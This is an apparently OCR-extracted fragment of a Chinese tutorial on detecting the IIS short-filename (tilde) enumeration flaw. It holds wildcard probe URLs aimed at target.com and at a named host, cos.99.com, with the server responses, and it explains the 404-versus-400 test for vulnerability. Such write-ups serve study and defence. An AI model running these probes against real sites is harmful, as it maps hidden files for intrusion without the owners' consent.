 1. http://www.target.com/*~1****/a.aspx
2. http://www.target.com/l1j1e*~1****/a.aspx
无法找到该页
cos.99.com/*~1****/a.aspx
无法找到该页
您正在搜索的页面可能已经删除、更名或暂时不可用。
请尝试以下操作：
• 确保浏览器的地址栏中显示的网站地址的拼写和格式正确无误。
图片描述
• 如果通过单击链接而到达了该网页，请与网站管理员联系，通知他们该链接的格式
不正确。
• 单击后退按钮尝试另一个链接。
HTTP 错误 404 - 文件或目录未找到。
Internet 信息服务 (IIS)
2
cos.99.com/l1j1e*~1****
cos.99.com/l1j1e*~1****/a.aspx
Bad Request
这里我使用了4个星号，主要是为了程序自动化猜解，逐个猜解后缀名中的3个字符，实际上，一个星号与4个星号没有任何区
别（上面已经提到，*号可以匹配空）。
如果访问第一个URL，返回404，
而访问第二个URL，返回400，
则目标站点存在漏洞。